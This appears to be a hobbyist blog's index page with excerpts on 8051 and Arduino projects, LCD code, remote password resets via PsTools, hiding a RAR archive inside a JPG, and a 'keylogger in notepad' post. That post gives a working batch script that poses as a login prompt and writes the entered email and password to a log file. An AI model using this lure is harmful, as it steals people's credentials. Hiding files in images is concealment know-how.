Posts

Long Delay Timer Circuit for Refrigerators(Old Types)

Image
/ * My refrigerator does not have an automatic temperature cut-off system. So i made a long delay cut 0ff timer using 89c2051 micro controller . Here i am going to explain how it is made. */ Calculation: Crystal frequency Used in circuit = 12Mhz Frequency for 1 Machine cycle = 12/12 Mhz ie = 1Mhz ie Time period for 1 Machine cycle = 1Micro seconds Now Calculate for 50 Milli Seconds = (50x10^-3) / (1x 10^ -6) = 50000 We program Timer O in Mode1 (16 bit) ie maximum value is FFFF (H), or 65535 (10) 65535 - 50000 = 15535 Equivalent HEX value for Decimal 15535 = 3CAF So in program : TL0 = AF TH0 = 3C This will generate for 50 Milli Seconds, we need to calculate for 2 hours and Half an hours Now Moving to the Program: / **********************************************************************/ #include<AT89x051.h>   int i,j;      void delay1()     //Delay for 2 hours {      TMOD=0x01;  ...

BURN ARDUINO BOOT LOADER USING another ARDUINO (Arduino as an AVR ISP)

Image
This tutorial explains how to use an Arduino board as an AVR ISP (in-system programmer). This allows you to use the board to burn the bootloader onto an AVR . (e.g. the  ATmega168  or  ATmega328  used in Arduino). Instructions To use your Arduino board to burn a bootloader onto an AVR, you need to follow a few simple steps. 1. Open the  ArduinoISP  firmware (in  Examples ) to your Arduino board. 2.Note for Arduino 1.0:  you need to make one small change to the  ArduinoISP  code. Find the line in the heartbeat() function that says "delay(40);" and change it to "delay(20);". Select the items in the  Tools > Board  and  Serial Port  menus that correspond to the board you are using as the programmer (not the board being programmed). Upload the  ArduinoISP  sketch. Wire your Arduino board to the target as shown in the diagram below. ( Note for the Arduino Uno:  you'll need to add a 10 uF c...

How to Reset the Local Administrator Password on Multiple Computers Remotely

Image

The Pspasswd  tool, which is part of the Sysinternals PsTools download, can be used to reset the local administrator password across one or more machines locally or remotely. The tool must be run while logged on with an account that has administrative rights on the target computer, for example a domain admin account. You can also specify those credentials via the command-line. Pspasswd uses Windows authentication methods to authenticate to remote systems and does not put passwords in clear text over the network. STEP: 1 Download the Pspassword tools From Here . Extract the RAR file, ant it will create a 'PSTools' folder. Open Run window by Pressing 'Windows key +R'. Type 'notepad' in the run window. watch  the below tutorial. For a single computer: psexec [Ip Address] -u[user] -p[password] -i[command] Screen Shot:   For a multiple computers: psexec [Ip Address1] -u[user] -p[password] -i[command]...

Interfacing 16×2 LCD with 8051

Image
LCD display is an inevitable part in almost all embedded projects and this article is about  interfacing 16×2 LCD with 8051 microcontroller. Many guys find it hard to interface LCD module with the 8051 but the fact is that if you learn it properly, its a very easy job and by knowing it you can easily design embedded projects like digital voltmeter / ammeter, digital clock, home automation displays, status indicator display, digital code locks, digital speedometer/ odometer, display for music players etc etc. Thoroughly going through this article will make you able to display any text (including the extended characters) on any part of the 16×2 display screen. In order to understand the interfacing first you have to know about the 16×2 LCD module. 16×2 LCD module. 16×2 LCD module is a very common type of LCD module that is used in 8051 based embedded projects. It consists of 16 rows and 2 columns of 5×7 or 5×8 LCD dot matrices. The module were are talking about here is typ...

Sample Program for LCD 16x2 Interfacing To AT89C51 Micro-controller

Image
Now am moving ahead this time with 16X2 LCD. We will display simple "WELCOME" message. 1)Please do connection in Proteus as shown in fig. 2) To make connection without Wire as shown in fig  right click on proteus screen then goto "PLACE>TERMINAL>DEFAULT".                                       3) Now connect your terminals as shown in fig for 89C51 and for 16X2 LCD. Please take care of terminal naming, as shown fig give same name to terminal on 89c51 and LCD where you want to make connection. For Example terminal D0 on Controller must be virtually connected with D0 on LCD. . 4)  Here is C language Code for LCD. #include<regx51.h> #define msec 50 sbit rs=P3^5;   //Register select (RS) sbit rw=P3^6;   //Read write (RW) pin sbit en=P3^7;   //Enable (EN) pin void delay(unsigned int time)  //Time delay function { u...

How to create a keylogger in notepad

Here is a basic keylogger script for beginners to understand the basics of how keylogging works in notepad. This script should be used for research purposes only.  @echo off  color a title Login   cls  echo Please Enter Email Address And Password  echo.  echo.  cd "C:\Logs"  set /p user=Username: set /p pass=Password:  echo Username="%user%" Password="%pass%" >> Log.txt  start >>Program Here<<  exit 1.) Now paste the above code into Notepad and save it as a Logger.bat file. N'joy 2.) Make a new folder on the desktop and name it Logs (If the folder is not called Logs, then it will not work.  3.) Drag that folder into the C:\ 4.) Test out the Logger.bat!  5.) Alright, now once you test it, you will go back into the Logs folder in the C:\And a .txt file will be in there, [if you make a second entry, the .txt file will overwrite itself.]  N'joy Renjith R

Learn To Hide Files Behind The Images

Image
In order to do this  you should   have basic understanding of  command line. 1.  Select an  image  to be used for  hiding  file behind the  image . 2.  Now select  file to hide behind the  image  and make it in  .RAR format.  With the help of the  WinRAR 3.  And most important is that  paste both the files on desktop . You may do this anywhere instead of desktop if you have some basic understanding of  command line . 4.  Now open cmd by going to   Start   >   Accessories   >   Command Prompt   and type following  commands  in it. cd desktop 5.   CD  stands for change directory by typing above command you change your directory to desktop. After that type command given below. Copy /b  imagename.jpg  +  filename .rar  finalimage.jpg 6. * Replace  imagename.jpg  with the name of ...